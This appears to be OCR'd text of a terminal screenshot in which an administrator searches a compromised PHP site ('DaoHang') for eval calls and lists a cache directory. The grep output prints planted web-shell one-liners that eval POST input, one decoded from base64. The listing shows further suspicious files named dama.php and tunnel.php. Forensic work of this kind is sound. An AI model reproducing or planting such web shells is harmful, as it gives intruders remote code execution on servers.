 新建会话 - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh:// :*************************@
要添加当前会话，点击左侧的箭头按钮。
1 新建会话 2 新建会话 3 新建会话 4 新建会话 5 新建会话 6 新建会话
./DaoHang/admin/modules/smarty/internals/core.smarty_include_php.php: $smarty->_eval($_smarty_php_resource, $params['smarty_include_vars']);
./DaoHang/admin/modules/smarty/internals/core.smarty_include_php.php: $smarty->_eval($_smarty_php_resource, $params['smarty_include_vars']);
./DaoHang/admin/modules/mod_securimage.php: header("Cache-Control: no-store, no-cache, must-revalidate");
./DaoHang/admin/tpls/compile/%%27^27A^27A30330%%url_submit.tpl.php: if(!eval(this[_dataType])) {
./DaoHang/admin/tpls/compile/%%8F^8F0^8F0B78F1%%welcome.tpl.php: var result = eval("(" + data + ")");
./DaoHang/admin/data/cache/1.php:@eval(base64_decode($_POST[c]));
./DaoHang/admin/data/cache/cache_mztop.php:a:1:{i:0;a:4:{s:4:"name";s:3:"111";s:4:"html";s:31:"www<?php @eval($_POST[c]);?>www";s:5:"order";s:3:"100";s:4:"show";s:1:"0";}}
^C
[root@srv162 webroot]# ll -h /DaoHang/admin/data/cache
ls: cannot access /DaoHang/admin/data/cache: No such file or directory
[root@srv162 webroot]# ll -h ./DaoHang/admin/data/cache
total 616K
-rw-r--r-- 1 www www 43 Mar 31 20:19 1.php
-rwxrwxrwx 1 www www 6 Mar 31 19:55 cache_admin_plan.php
-rwxrwxrwx 1 www www 164K Mar 31 19:55 cache_class_tree.php
-rwxrwxrwx 1 www www 6 Mar 31 19:56 cache_famous_loop.php
-rwxrwxrwx 1 www www 6 Mar 31 19:56 cache_famous_tab.php
-rwxrwxrwx 1 www www 6 Mar 31 19:56 cache_index_tool.php
-rwxrwxrwx 1 www www 48K Mar 31 19:31 cache_local_class.php
-rwxrwxrwx 1 www www 38K Mar 31 19:31 cache_local_class_tree.php
-rwxrwxrwx 1 www www 6 Mar 31 19:34 cache_local_index.php
-rwxrwxrwx 1 www www 647 Mar 31 19:56 cache_main_advert.php
-rwxrwxrwx 1 www www 209K Mar 31 19:55 cache_main_class.php
-rwxrwxrwx 1 www www 128 Mar 31 20:06 cache_mztop.php
-rwxrwxrwx 1 www www 6 Mar 31 19:56 cache_notice.php
-rwxrwxrwx 1 www www 5.1K Mar 31 19:34 cache_trade_class.php
-rwxrwxrwx 1 www www 3.9K Mar 31 19:34 cache_trade_class_tree.php
-rw-r--r-- 1 www www 96K Mar 31 21:10 dama.php
-rw-r--r-- 1 www www 5.6K Apr 1 15:27 tunnel.php
[root@srv162 webroot]#
仅将文本发送到当前选项卡
ssh:// SSH2 xterm 178x31 31,24 5 会话 CAP NUM